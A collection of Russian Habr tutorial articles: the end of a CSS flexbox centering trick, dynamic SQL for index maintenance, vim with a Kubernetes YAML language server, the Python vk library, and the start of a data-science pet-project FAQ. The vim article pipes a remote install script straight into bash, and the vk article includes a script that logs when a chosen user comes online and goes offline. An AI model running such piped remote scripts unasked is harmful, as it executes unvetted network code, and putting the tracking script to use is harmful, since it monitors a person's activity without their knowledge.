За основу возьмём небольшой кусочек HTML. Это пример, который мы видели на самой первой gif-картинке. Дата и заголовок прижаты к краям, а при перескоке должны становиться по центру.
```
Article posted in: PHP Programming
21.10.2019
Article posted in: Javascript
22.10.2019
Article posted in: wft my programm don't work
23.10.2019
```
Опустим неинтересные стили, связанные с фонами, рамками и т.п. **Главная часть CSS**:
```
.blogItem {
display: flex;
flex-wrap: wrap;
}
.blogItem__cat {
flex-grow: 0.5;
margin-left: auto;
}
.blogItem__dt {
flex-grow: 0.5;
text-align: right;
}
```
Когда видишь этот код первый раз, может сложиться ощущение, что его написал не человек, а рандомный бредогенератор CSS-свойств! Поэтому нам обязательно нужно осознать, как это работает!
Предлагаю вам сначала **внимательно изучить картинку**, и только после этого переходить к текстовому описанию, расположенному под ней.
Изначально flex-элементы стоят рядом и получают размер по своему контенту. **flex-grow: 0.5** отдаёт каждому элементу по половине свободного пространства, т.е. свободного пространства нет, когда они стоят рядом. Это безумно важно, потому что **margin-left: auto вообще не работает, пока элементы помещаются на одной строке**.
Первый элемент сразу стоит идеально, содержимое второго нужно **прибить к правому краю с помощью text-align: right**. В итоге мы получили аналог justify-content: space-between, вообще не написав justify-content.
Но ещё большие чудеса начинаются при перескоке элементов на отдельные строки. Margin-left auto отталкивает первый элемент на максимально возможное значение от левого края. Ну-ка, ну-ка, сколько там у нас пространства осталось? **100% минус размер элемента минус половина свободного от grow = половина свободного**! Вот такая центровка!
Второй элемент стоит у левого края и занимает пространство, равное своему базовому размеру, плюс половина свободного. **В это трудно поверить, но text-align: right отправит элемент идеально по центру!**
Если кто-то до сих пор не верит, вот ссылка на [работающий пример](https://jsfiddle.net/8ze9arjy/). В ней хорошо видно, что элементы перескакивают в нужный момент времени и стоят идеально по центру.
Ключом к созданию такого решения является flex-grow: 0.5, без которого не удаётся отключить margin-[left-right] auto на больших экранах. Ещё один фантастический факт – **justify-content вообще не используется**. Тотальный парадокс ситуации заключается в том, что любая попытка выравнивания контента с помощью justify-content сломает нашу схему.
Абсолютно такими же свойствами мы можем поставить рядом и более крупные и сложные элементы, например, меню и логотип – [ссылка на песочницу](https://jsfiddle.net/c8yfktj6/). Ещё раз подчёркиваю, что меню всё равно придётся превращать в кнопку, но теперь мы гораздо меньше переживаем по поводу того, что оно слетит вниз раньше нужного. *Ведь даже слетев, меню смотрится очень хорошо!*
Улучшенное решение
------------------
В комментариях к интерактиву на youtube достаточно быстро заметили, что текст расположен правильно только до тех пор, пока на маленьком экране заголовок помещается в одну строку. На новых строках текст прижат к левому краю.
Если бы заголовок изначально был втором элементом (располагался справа от даты), то тогда на него действовал бы text-align: right, из-за которого текст смотрелся бы ещё более странно. Кстати, и дате, и заголовку мы не можем поставить фон из-за flex-grow 0.5.
Однако это всё легко решается созданием дочернего элемента со свойствами
```
some-selector {
display: inline-block;
text-align: center
}
```
За счёт строчно-блочности такой элемент получается ровно по размеру контента, и, что очень важно, text-align родителя ставит его на нужное место. А уже внутри элемента используем тот text-align, который нам нужен, чаще всего center.
Важно, что работу этого внутреннего text-align мы вообще не ощущаем до тех пор, пока во flex-элементе всего одна строка.
**Кстати, inline-flex тоже подойдёт!**
### Примеры кода
* [идеальная центровка](https://jsfiddle.net/Lm3qegzw/)
* [нормальный фон](https://jsfiddle.net/y6untmb1/) (просто для примера, смотрится так себе фон для заголовка)
Данная схема повышает универсальность решения, но нужна далеко не всегда. Например, меню сложно представить сделанным в две строки, поэтому и обёртка нас не спасёт – надо превращать меню в кнопку.
Дополнительные мысли
--------------------
### Отступы
Сейчас элементы перед тем, как соскочить на отдельные строки, подходят вплотную друг к другу. Как же добавить между ними отступ, не отодвинув их от краёв контейнера?
Эту задачу легко решает классический приём: padding — элементам и отрицательный margin – родителю. [Готовый пример](https://jsfiddle.net/2p8x1dvf/).
### Зеркальность
Разумеется, любой из наших примеров можно отзеркалить за счёт wrap-reverse, flex-direction, margin-right: auto и т.п. Например, меню выше логотипа [смотрится хорошо](https://jsfiddle.net/g8wbcve9/).
Заключение
----------
Данный приём является просто интересным решением определённой задачи. Разумеется, не надо отказываться от media-запросов и верить во flexbox без media. Но в рассмотренных примерах, на мой взгляд, данное решение представляется очень интересным.
Также есть подробный видеоразбор данного приёма. Однако, я не был уверен, что в первой статье на хабре стоит давать ссылку на youtube-канал, поэтому постарался добавить в пост побольше картинок, в том числе gif.
**Надеюсь, рассмотренная схема работы с flex-элементами окажется полезной и облегчит жизнь верстальщиков при решении определённых задач!** | https://habr.com/ru/post/473186/ | null | ru | null |
# God bless Dynamic SQL
Широко известна фраза: «Повторение – мать учения». Возможно, это звучит банально, но на втором году работы, я смог в полной мере прочувствовать смысл этой фразы.
С одной стороны, когда человек открывает для себя что-то новое, повторение пройденного, в разумных пределах, позволяет ему лучше закрепить материал. Однако, в моей ситуации, ежедневно приходилось решать функционально схожие задачи. Закономерный результат — плавное снижение мотивации делать это вручную.
Найти выход, из сложившейся ситуации, мне помог динамический *SQL*, который позволил автоматизировать наиболее рутинные операции и повысить производительность труда.
Далее приведено несколько примеров из жизни, которые решались посредством применения динамического *SQL*.
##### 1. Автоматическое обслуживание индексов
То, что удовлетворительно работало на этапе проектирования, с течением времени, может вызывать существенное падение производительности при работе с базой данных.
Причин этому может быть много, поэтому, чтобы минимизировать вероятность возникновения самых очевидных из них, — формируют, так называемый, план обслуживания, в джентельменский набор которого входят задачи по перестройке (дефрагментации) индексов.
При разовом обслуживании можно перестроить индексы вручную, например, через пункт контекстного меню в *SSMS* — *Rebuild Index*.
Также, можно воспользоваться одним из специализированных инструментов – в своё время, я достаточно активно использовал бесплатный инструмент [*SQL Index Manager*](http://www.red-gate.com/products/dba/sql-index-manager/) (очень жаль, что на момент написания статьи *RedGate* уже сделала его платным).
Однако этот факт не должен сильно нас печалить, поскольку основной функционал этого приложения легко реализовать посредством применения динамического *SQL*.
В первую очередь, необходимо получить список фрагментированных индексов, отсеяв при этом таблицы без кластерного ключа (кучи):
```
SELECT
[object_name] = SCHEMA_NAME(o.[schema_id]) + '.' + o.name
, [object_type] = o.type_desc
, index_name = i.name
, index_type = i.type_desc
, s.avg_fragmentation_in_percent
, s.page_count
FROM sys.dm_db_index_physical_stats(DB_ID(), NULL, NULL, NULL, 'DETAILED') s
JOIN sys.indexes i ON s.[object_id] = i.[object_id] AND s.index_id = i.index_id
JOIN sys.objects o ON o.[object_id] = s.[object_id]
WHERE s.index_id > 0
AND avg_fragmentation_in_percent > 0
```
После этого мы сформируем динамический запрос, который, в зависимости от степени фрагментации, будет перестраивать либо реорганизовывать индексы:
```
DECLARE @SQL NVARCHAR(MAX)
SELECT @SQL = (
SELECT
'ALTER INDEX [' + i.name + N'] ON [' + SCHEMA_NAME(o.[schema_id]) + '].[' + o.name + '] ' +
CASE WHEN s.avg_fragmentation_in_percent > 50
THEN 'REBUILD WITH (SORT_IN_TEMPDB = ON'
+ CASE WHEN SERVERPROPERTY('Edition') IN ('Enterprise Edition', 'Developer Edition')
THEN ', ONLINE = ON' ELSE '' END + ')'
ELSE 'REORGANIZE'
END + ';
RAISERROR(''Processing ' + i.name + '...'', 0, 1) WITH NOWAIT;'
FROM sys.dm_db_index_physical_stats(DB_ID(), NULL, NULL, NULL, 'DETAILED') s
JOIN sys.indexes i ON s.[object_id] = i.[object_id] AND s.index_id = i.index_id
JOIN sys.objects o ON o.[object_id] = s.[object_id]
WHERE s.index_id > 0
AND page_count > 100
AND avg_fragmentation_in_percent > 10
FOR XML PATH(''), TYPE).value('.', 'NVARCHAR(MAX)')
EXEC sys.sp_executesql @SQL
```
Как показала практика, дефрагментирование индексов с низкой степенью фрагментации либо с небольшим количеством данных не приносит каких-либо заметных улучшений, способствующих повышению производительности при работе с ними, – по этой причине изменилось условие фильтрации в итоговом скрипте.
Дефрагментация индексов – очень ресурсоемкая операция, которая может занимать продолжительное время для таблиц, содержащих большие объемы данных.
Чтобы не блокировать работу пользователей, выполнять дефрагментацию индексов наиболее оптимально в ночное время, когда на базу оказывается минимальная нагрузка. Но не у каждого есть желание работать ночью, поэтому разумно воспользоваться возможностями *SQL Agent*.
Через *SQL Agent* был добавлен *Job*, который ежедневно выполнял скрипт.
##### 2. Автоматическое добавление столбца к выбранным таблицам
На этапе внедрения, заказчик попросил реализовать возможность логирования изменений по всем имеющимся таблицам. В итоге потребовалось добавить 2 столбца для более чем 300 таблиц:
```
CreatedDate DATETIME
ModifiedDate DATETIME
```
Сложно оценить время при выполнения данной задачи вручную. Применяя динамический *SQL*, задача была выполнена в течении получаса.
В результате получили список всех таблиц, у которых не имелось указанных столбцов:
```
SELECT SCHEMA_NAME(o.[schema_id]) + '.' + o.name
FROM sys.objects o
LEFT JOIN (
SELECT *
FROM (
SELECT c.[object_id], c.name
FROM sys.columns c
WHERE c.name IN ('ModifiedDate', 'CreatedDate')
) c
PIVOT (MAX(name) FOR name IN (ModifiedDate, CreatedDate)) p
) c ON o.[object_id] = c.[object_id]
WHERE o.[type] = 'U'
AND (ModifiedDate IS NULL OR CreatedDate IS NULL)
```
Был сформировал и выполнен динамический запрос на изменение этих таблиц:
```
DECLARE @SQL NVARCHAR(MAX)
SELECT @SQL = (
SELECT '
ALTER TABLE [' + SCHEMA_NAME(o.[schema_id]) + '].[' + o.name + ']
ADD ' +
CASE WHEN ModifiedDate IS NULL
THEN '[ModifiedDate] DATETIME'
ELSE ''
END +
CASE WHEN CreatedDate IS NULL
THEN CASE WHEN ModifiedDate IS NULL THEN ', ' ELSE '' END
+ '[CreatedDate] DATETIME'
ELSE ''
END + ';'
FROM sys.objects o
LEFT JOIN (
SELECT *
FROM (
SELECT c.[object_id], c.name
FROM sys.columns c
WHERE c.name IN ('ModifiedDate', 'CreatedDate')
) c
PIVOT (MAX(name) FOR name IN (ModifiedDate, CreatedDate)) p
) c ON o.[object_id] = c.[object_id]
WHERE o.[type] = 'U'
AND (ModifiedDate IS NULL OR CreatedDate IS NULL)
FOR XML PATH(''), TYPE).value('.', 'NVARCHAR(MAX)')
EXEC sys.sp_executesql @SQL
```
##### 3. Создание консолидированных таблиц
Задачи по созданию сводных отчетов на предприятиях очень сильно распространены. При этом возникало много проблем. Одна из них – требовалось большое количество времени на реализацию конкретного отчета.
Чтобы частично оптимизировать этот процесс, было решено формировать некоторые отчеты динамически.
В некоторых сценариях, консолидированные таблицы были более эффективны, чем постоянное использование *PIVOT* запросов.
Подобные таблицы можно создать через табличный редактор.
Однако, данный вариант не является оптимальным, особенно, когда есть возможность использовать динамический *SQL*. Всё, что требуется от пользователя, — указать количество столбцов, которое будет в таблице, префикс столбца, его тип.
Далее выполняем следующий запрос:
```
IF OBJECT_ID ('dbo.temp', 'U') IS NOT NULL
DROP TABLE dbo.temp
GO
DECLARE @SQL NVARCHAR(MAX)
SELECT @SQL = 'CREATE TABLE dbo.temp (EmployeeID INT IDENTITY(1,1) PRIMARY KEY' + (
SELECT ', Day' + RIGHT('0' + CAST(sv.number AS VARCHAR(2)), 2) + ' INT'
FROM [master].dbo.spt_values sv
WHERE sv.[type] = 'p'
AND sv.number BETWEEN 1 AND 31
FOR XML PATH(''), TYPE).value('.', 'NVARCHAR(MAX)') + ')'
PRINT @SQL
EXEC sys.sp_executesql @SQL
```
Voila! После выполнения мы получим таблицу со следующей структурой:
```
CREATE TABLE dbo.temp
(
EmployeeID INT IDENTITY (1, 1) PRIMARY KEY
, Day01 INT
, Day02 INT
, Day03 INT
, Day04 INT
, Day05 INT
, ...
, Day30 INT
, Day31 INT
)
```
Стоит отметить, что применение динамического *SQL* не ограничивается описанными выше примерами. Надеюсь, что эта статья поможет взглянуть на Ваши ежедненые задачи с другой стороны. | https://habr.com/ru/post/196920/ | null | ru | null |
# Vim с поддержкой YAML для Kubernetes
***Прим. перев.**: оригинальную статью написал Josh Rosso — архитектор из VMware, ранее работавший в таких компаниях, как CoreOS и Heptio, а также являющийся соавтором Kubernetes alb-ingress-controller. Автор делится небольшим рецептом, который может оказаться очень полезным для инженеров по эксплуатации «старой школы», предпочитающих vim даже в эпоху победившего cloud native.*

Пишете YAML-манифесты для Kubernetes в vim? Провели бесчисленные часы в попытках понять, где в этой спецификации должно быть очередное поле? А может быть, будете рады быстрому напоминанию о разнице `args` и `command`? Есть хорошие новости! Vim легко привязать к [yaml-language-server](https://github.com/redhat-developer/yaml-language-server), чтобы получить автоматическое дополнение, валидацию и другие удобства. В статье поговорим о том, как для этого настроить клиента языкового сервера.
(У оригинальной статьи также [есть видео](https://www.youtube.com/watch?v=eSAzGx34gUE), где автор рассказывает и демонстрирует содержимое материала.)
Языковой сервер
---------------
Языковые серверы *(language servers)* рассказывают о возможностях языков программирования редакторам и IDE, для чего они взаимодействуют между собой по специальному протоколу — [Language Server Protocol](https://en.wikipedia.org/wiki/Language_Server_Protocol) (LSP). Это замечательный подход: ведь он позволяет одной реализации обеспечивать данными сразу множество редакторов/IDE. Я уже [писал](https://octetz.com/docs/2019/2019-04-24-vim-as-a-go-ide) про [gopls](https://github.com/golang/tools/blob/master/gopls/doc/user.md) — языковой сервер для Golang — и как его можно использовать в [vim](https://octetz.com/docs/2020/2020-01-06-vim-k8s-yaml-support/). Действия для получения автодополнения в YAML для Kubernetes аналогичны.

Чтобы vim заработал описанным способом, понадобится установить клиента языкового сервера. Два известных мне способа — это [LanguageClient-neovim](https://github.com/autozimu/LanguageClient-neovim) и [coc.vim](https://github.com/autozimu/LanguageClient-neovim). В статье буду рассматривать `coc.vim` — это самый популярный плагин на настоящий момент. Установить его можно через [vim-plug](https://github.com/junegunn/vim-plug):
```
" Use release branch (Recommend)
Plug 'neoclide/coc.nvim', {'branch': 'release'}
" Or build from source code by use yarn: https://yarnpkg.com
Plug 'neoclide/coc.nvim', {'do': 'yarn install --frozen-lockfile'}
```
Для запуска `coc` (и, таким образом, сервера yaml-language-server) потребуется наличие установленного node.js:
```
curl -sL install-node.now.sh/lts | bash
```
Когда `coc.vim` настроен, установите серверное расширение `coc-yaml` из vim'а:
```
:CocInstall coc-yaml
```

Наконец, вы скорее всего захотите начать с конфигурации `coc-vim`, представленной [как пример](https://github.com/neoclide/coc.nvim#example-vim-configuration). В частности, она активирует комбинацию *+пробел* для вызова автодополнения.
Настройка обнаружения yaml-language-server
------------------------------------------
Чтобы `coc` мог воспользоваться yaml-language-server, его нужно попросить загружать схему от Kubernetes при редактировании YAML-файлов. Это делается редактированием `coc-config`:
```
:CocConfig
```
В конфигурации потребуется добавить `kubernetes` для всех файлов `yaml`. Я дополнительно использую языковой сервер для `golang`, поэтому мой общий конфиг выглядит так:
```
{
"languageserver": {
"golang": {
"command": "gopls",
"rootPatterns": ["go.mod"],
"filetypes": ["go"]
}
},
"yaml.schemas": {
"kubernetes": "/*.yaml"
}
}
```
`kubernetes` — зарезервированное поле, сообщающее языковому серверу о необходимости загрузить Kubernetes-схему по URL, определённому в [этой константе](https://github.com/redhat-developer/yaml-language-server/blob/18bd5693ef8a2aeb23e2172be481edc41809f718/src/server.ts#L32). `yaml.schemas` можно расширить поддержкой дополнительных схем — подробнее см. в [соответствующей документации](https://github.com/redhat-developer/yaml-language-server#more-examples-of-schema-association).
Теперь можно создать YAML-файл и начать пользоваться автодополнением. Нажатие *+пробел* (или другой комбинации, настроенной в vim) должно показать доступные поля и документацию в соответствии с текущим контекстом:

*Здесь работает +пробел, потому что я настроил `inoremap coc#refresh()`. Если вы этого не сделали — см. [coc.nvim README](https://github.com/neoclide/coc.nvim#example-vim-configuration) для примера конфигурации.*
Выбор версии Kubernetes API
---------------------------
К моменту написания этой статьи yaml-language-server поставляется со схемами Kubernetes 1.14.0. Я не нашёл способа динамически выбирать схему, поэтому открыл [соответствующий GitHub issue](https://github.com/redhat-developer/yaml-language-server/issues/211). К счастью, поскольку языковой сервер написан на typescript, весьма легко вручную изменить версию. Для этого достаточно найти файл `server.ts`.
Чтобы обнаружить его на своей машине, просто откройте YAML-файл с помощью vim и найдите процесс с `yaml-language-server`.
```
ps aux | grep -i yaml-language-server
joshrosso 2380 45.9 0.2 5586084 69324 ?? S 9:32PM 0:00.43 /usr/local/Cellar/node/13.5.0/bin/node /Users/joshrosso/.config/coc/extensions/node_modules/coc-yaml/node_modules/yaml-language-server/out/server/src/server.js --node-ipc --node-ipc --clientProcessId=2379
joshrosso 2382 0.0 0.0 4399352 788 s001 S+ 9:32PM 0:00.00 grep -i yaml-language-server
```
*Для нас актуален процесс 2380: именно его использует vim во время редактирования YAML-файла.*
Как легко увидеть, файл расположен в `/Users/joshrosso/.config/coc/extensions/node_modules/coc-yaml/node_modules/yaml-language-server/out/server/src/server.js`. Достаточно отредактировать его, изменив значение `KUBERNETES_SCHEMA_URL`, например, на версию 1.17.0:
```
// old 1.14.0 schema
//exports.KUBERNETES_SCHEMA_URL = "https://raw.githubusercontent.com/garethr/kubernetes-json-schema/master/v1.14.0-standalone-strict/all.json";
// new 1.17.0 schema in instrumenta repo
exports.KUBERNETES_SCHEMA_URL = "https://raw.githubusercontent.com/instrumenta/kubernetes-json-schema/master/v1.17.0-standalone-strict/all.json";
```
В зависимости от версии используемого `coc-yaml` расположение переменной в коде может быть различным. Обратите также внимание, что я изменил репозиторий с `garethr` на `instrumenta`. Похоже, что `garethr` перешёл на поддержку схем именно там.
Чтобы проверить, что изменение вступило в силу, посмотрите, появляется ли поле, которого раньше [в прошлых версиях Kubernetes] не было. Например, в схеме для K8s 1.14 не было [startupProbe](https://kubernetes.io/docs/concepts/workloads/pods/pod-lifecycle/#container-probes):

Резюме
------
Надеюсь, такая возможность порадовала вас не меньше, чем меня. Счастливого YAML'инга! Не забудьте ознакомиться с этими репозиториями, чтобы получше разобраться с утилитами, упомянутыми в статье:
* coc-vim: <https://github.com/neoclide/coc.nvim>;
* coc-yaml: <https://github.com/neoclide/coc-yaml>.
P.S. от переводчика
-------------------
А ещё есть [vikube](https://github.com/c9s/vikube.vim), [vim-kubernetes](https://github.com/andrewstuart/vim-kubernetes) и [vimkubectl](https://github.com/rottencandy/vimkubectl).
Читайте также в нашем блоге:
* «[kubebox и другие консольные оболочки для Kubernetes](https://habr.com/ru/company/flant/blog/426985/)»;
* «[Консольные помощники для работы с Kubernetes через kubectl](https://habr.com/ru/company/flant/blog/341606/)». | https://habr.com/ru/post/498808/ | null | ru | null |
# Библиотека vk для работы с VK API на Python

Привет, Хабр! Данная статья предназначена для тех, кто хочет разобраться с основами VK API на Python, так как статей по этому поводу нет (на Хабре есть одна статья, но она уже не совсем актуальна, так как некоторые методы не работают), а на других ресурсах мне удалось найти только вопросы пользователей, но никаких гайдов и прочего.
Для работы с VK API в Python есть две популярные библиотеки: [vk](https://github.com/dimka665/vk/commits/master) и [vk\_api](https://github.com/python273/vk_api). Какая из библиотек лучше я судить не возьмусь, но скажу одно: у vk документация слишком мала (поэтому разбирался практически методом тыка) и на английском языке, а у vk\_api документация более развернута (поэтому писать о данной библиотеке смысла не вижу) и на русском. Для меня не главное на каком языке документация, но для некоторых пользователей это играет большое значение при выборе.
Как вы уже поняли, в данной статье рассматривается работа с библиотекой vk.
Устанавливается данная библиотека следующей стандартной командой:
```
pip install vk
```
После того, как модуль будет установлен, нам необходимо создать приложение на сайте соц.сети. Я думаю, что большинство пользователей умеет это делать, поэтому информацию по этому шагу пропускаю. Если кто не умеет, то гуглим, не стесняемся.
После регистрации приложения нам нужен будет только его ID.
Начнем с авторизации. В принципе, некоторую информацию можно получить и без ввода личных данных, что конечно же хорошо, например:
```
import vk
session = vk.Session()
vk_api = vk.API(session)
vk_api.users.get(user_id=1)
```
Таким образом мы получим фамилию, имя и id пользователя с user\_id = 1. Если вам нужно получить еще какую-то информацию о пользователе, то в вызове метода нужно указать дополнительные поля, информация о которых должна быть возвращена:
```
vk_api.users.get(user_id=1, fields=’online, last_seen’)
```
Т.е. в данном случае мы получим не только информацию об имени и фамилии пользователя с id=1, но и информацию о том, находится ли пользователь сейчас на сайте (fields=’online’) и время последнего посещения, а также тип устройства (fields=’ last\_seen’).
Действия без авторизации не предоставляют нам возможность использования VK API на полную мощь, поэтому рассмотрим авторизацию с вводом личных данных. Есть два способа: ввод логина и пароля, ввод токена. Чтобы авторизоваться с помощью токена нужно немного дополнить первый пример, а именно вот эту строку:
```
session = vk.Session(access_token='tocken')
```
Дальше все остается так же, как и было раньше, без каких-либо изменений.
Следующий способ авторизации – ввод логина и пароля. В данном случае тоже все довольно просто и понятно:
```
session = vk.AuthSession('id_app', 'login', 'pass')
vk_api = vk.API(session)
```
Как видите, ничего сложного и все настолько просто и понятно, что даже не нуждается в дополнительных комментариях.
При такой авторизации нужно указывать не только логин, пароль и ID приложения, но то, к чему мы хотим получить доступ.
Например, у нас сейчас не указан доступ к стене пользователя, поэтому при попытке добавить запись на стену мы получим ошибку:
```
vk_api.wall.post(message="hello")
**Ошибка: vk.exceptions.VkAPIError: 15.**
```
Для того чтобы данный код сработал корректно, при авторизации нужно указать дополнительно аргумент с названием scope и перечислить через запятую те методы, доступ к которым мы хотим получить.
```
session = vk.AuthSession('id_app', 'login', 'pass', scope=’wall, messages’)
vk_api = vk.API(session)
vk_api.wall.post(message="hello")
```
В данном примере я запрашиваю доступ к стене и сообщениям. Выполнение программы завершается корректно, а на стене появляется запись с текстом ‘hello’. Названия методов, к которым возможно получить доступ можно посмотреть [на этой странице документации](https://vk.com/dev/objects).
Вот и все. Вызов методов происходит по одному шаблону:
```
vk_api.метод.название(параметры=значения)
Например: vk_api.messages.send(users_id=0, messages=’hello’)
```
Таким образом мы отправляем сообщение hello пользователю с id = 0 (т.е. самому себе). Названия параметров, которые нужно передавать при вызове какого-либо метода можно найти в документации, в описании самого метода.
Для более наглядной работы библиотеки я реализовал небольшую программку, которая следит когда пользователь зашел в ВК, а когда из него вышел (слабо верится, но может будет кому интересна). Код программы ниже и на [GitHub](https://github.com/kirill-fckuban/vk_online).
**Пример программы с использованием библиотеки vk**
```
import datetime
from time import sleep
import vk
def get_status(current_status, vk_api, id):
profiles = vk_api.users.get(user_id=id, fields='online, last_seen')
if (not current_status) and (profiles[0]['online']): # если появился в сети, то выводим время
now = datetime.datetime.now()
print('~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~')
print('Появился в сети в: ', now.strftime("%d-%m-%Y %H:%M"))
return True
if (current_status) and (not profiles[0]['online']): # если был онлайн, но уже вышел, то выводим время выхода
print('Вышел из сети: ', datetime.datetime.fromtimestamp(profiles[0]['last_seen']['time']).strftime('%d-%m-%Y %H:%M'))
print('~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~')
return False
return current_status
if __name__ == '__main__':
id = input("ID пользователя: ")
session = vk.Session()
vk_api = vk.API(session)
current_status = False
while(True):
current_status = get_status(current_status, vk_api, id)
sleep(60)
```
Данная статья предназначалась лишь для понимания основ работы с VK API на Python с использованием библиотеки VK.
Всем добра! | https://habr.com/ru/post/319178/ | null | ru | null |
# Data Science Pet Projects. FAQ
Привет! Меня зовут Клоков Алексей, сегодня поговорим о пет-проектах по анализу данных. Идея написать эту статью родилась после многочисленных вопросов о личных проектах в сообществе Open Data Science (ODS). Это третья статья на Хабре, до этого был [разбор алгоритма SVM](https://habr.com/ru/company/ods/blog/484148/) и анонс [крутого NLP курса](https://habr.com/ru/company/ods/blog/487172/) от ребят из DeepPavlov. В этой статье вы найдете идеи для новых петов и другие полезности. Итак, разберем частые вопросы и дадим определение пет-проекта:
1. Зачем делать пет-проекты?
2. Из каких этапов может состоять разработка пет-проекта?
3. Как выбрать тему и найти данные?
4. Где найти вычислительные ресурсы?
5. Как завернуть работающие алгоритмы в минимальный прод?
6. Как оформить презентабельный вид проекта?
7. Как и зачем искать коллабораторов?
8. Когда проходит ODS pet project хакатон?
9. Где посмотреть примеры пет-проектов и истории участников ODS?

*Data science pet project – это внерабочая активность, целью которой является решение некоторой задачи с помощью обработки данных, улучшающая ваши профессиональные навыки*
### *1. Пет-проектами стоит заниматься, чтобы*
1. Самостоятельно пройти все этапы разработки DS проекта, от сбора данных – до прода. Так сказать, тренироваться быть пресловутым full stack ml engeener’ом.
2. Поработать с "плохими" реальными данными, которые могут сильно отличаться от игрушечных датасетов (самый известный пример идеальных данных – [Titanic](https://www.kaggle.com/competitions/titanic/overview))
3. Найти работу при отсутствии опыта. Ну вы знаете этот замкнутый круг, когда нужен опыт работы для получения первого места работы.
4. Перекатиться в новую область DS. Вот надоело скрести ложкой по табличным данным – вы раз, и в computer vision.
5. Приобрести широкий ML кругозор, “покрутив” разные домены данных. Часто подходы обработки данных кочуют из одной области в другую. Например, трансформеры из NLP пришли в CV.
6. Подготовить пайплайны решений для будущих хакатонов и рабочих проектов.
7. Упростить себе технический собес или получить дополнительные бонусы во время отборочных раундов для получения оффера.
8. Научиться вкатываться в новый проект за короткий срок.
9. Подтянуть SoftSkills. Например, научиться грамотно рассказывать другим людям о своих инициативах. В своем проекте вы “и спец, и на дудке игрец”, а также PO, CTO, CEO (и немного HR).
10. Приобщиться к open-source деятельности или попытать удачу в стартап-деятельности. Может быть, ваш проект окажется полезным для человечества или монетизируемым? Например, подобным образом появились Xgboost, HuggingFace и Albumentations.

### *2. Этапы разработки проекта*
1. Поиск темы и сбор данных.
2. Разметка данных под задачу. Можно размечать самостоятельно или обратиться к сторонней помощи. Как мне известно, некоторые CEO компаний-разметчиков предлагали безвозмездную помощь, если вы не преследуете коммерческих целей.
3. Исследование (aka Research) – включает в себя анализ данных, проверка нескольких гипотез, построение ML моделей. В этом разделе можно было бы говорить о полезных инструментах, таких как DVC, Hydra, MLFlow, WandB – но оставим это на факультативное изучение читателей.
4. Внедрение построенных моделей в прод.
5. Оформление репозитория.
6. Пиар, сбор фидбека, привлечение коллабораторов, техническое улучшение проекта, углубление/расширение темы.
### *3. Поиск темы проекта и данных для анализа*

В пет-проектах по анализу данных тема неразрывно связана с данными. Эти два объекта (тема и данные) редко лежат вместе “на блюдечке с голубой каемочкой”. Для успешного самостоятельного поиска можно несколько раз повторить следующую процедуру:
*Сначала необходимо зафиксировать один из двух объектов: тему или данные. После, на основе зафиксированного объекта, найти второй объект*
Сбор данных может принимать разный вид, например:
* самостоятельное накопление;
* выгрузка с некоторой платформы;
* парсинг интернет-страниц;
* объединение существующих датасетов, найденных на [kaggle](https://www.kaggle.com/datasets), [papers-with-code](https://paperswithcode.com/datasets), [github](https://github.com/awesomedata/awesome-public-datasets), [хабр1](https://habr.com/ru/company/edison/blog/480408/), [хабр2](https://habr.com/ru/post/452392/) и т.д.;
* искусственная генерация;
* для проектов по компьютерному зрению может пригодиться [эта статья](https://medium.com/p/eda989aa7353).
Поиск темы на основе данных может представлять такие активности, как:
* анализ существующей разметки в данных;
* тестирование продуктов-конкурентов;
* общение с потенциальными пользователями будущего продукта;
* “холодные звонки”.
Примеры 1 и 2 демонстрируют фиксирование темы, а после — поиска данных. Примеры 3 и 4 демонстрируют фиксирование данных, а после — поиска темы.
* **Пример №1:** Вы увлекаетесь какой-либо деятельностью, например, бегом (подставить свое), поэтому фиксируем чуть более общую тему – физические упражнения (подставить свое). Какие данные накапливаются в процессе того, как кто-то занимается физическими упражнениями? Если данные будут найдены/собраны – можно сделать предиктивную аналитику или видео-анализ происходящего вокруг.
**\_\_поиск данных для примера 1**
* существуют датчики, которые определяют шаги, пульс, глубину дыхания, частоту сердцебиения, температуру тела. Тогда данными будут являться сигналы с датчиков, табличные данные, временные ряды. Хорошо, обвешиваемся датчиками для записи данных или скачиваем приложение, которое выполняет подобные функции;
* кто-то снимает на видеокамеру себя или окружающее пространство во время тренировок. В этом случае данные будут являться видеофрагменты. Окей, для сбора данных вешаем камеру – записываем много видео вашего процесса;
* а, собственно, почему нам нужно собирать данные самим? Может быть, уже кто-то сделал это? Поиск показывает, что существует датасет, собранный врачами и пациентами, которые были обвешаны датчиками: [A database of physical therapy exercises with variability of execution collected by wearable sensors](https://www.nature.com/articles/s41597-022-01387-2).
* **Пример №2:** А давайте попытаемся найти нерешенную проблему? – некоторое время назад видел обсуждение, что для распознавания русской речи (ASR/STT) есть [открытое решение](https://habr.com/ru/company/ods/blog/692246/), но нет хорошего OCR движка (подставить свое). Это нужно исправлять, фиксируем тему – open-source pretrained ruOCR с возможностью легкого дообучения на кастомном датасете (подставить свое). Существующие решения, такие как EasyOCR из OpenCV, teserract, ABBYY, PolyAnalyst, работают не для всех доменов данных, обернуты в неудобный сервис или вообще не являются открытыми и бесплатными. Недавно появилась [статья про OCR](https://habr.com/ru/company/datanomica/blog/705696/) на трансформер-архитектуре с примерами дообучения — будет полезна тем, кто решит заняться. Поиск подходящих данных для русского языка дает ответ, почему эта проблема еще не решена – данных мало, но это не должно нас останавливать:
**\_\_поиск данных для примера 2**
* можно предобучать модель, используя датасеты на других языках или синтетику, а после тюнить на небольших датасетах для русского;
* для генерации синтетики можно воспользоваться чужими пет-проектами для генерации русских слов на картинке, например, [репо](https://github.com/Belval/TextRecognitionDataGenerator);
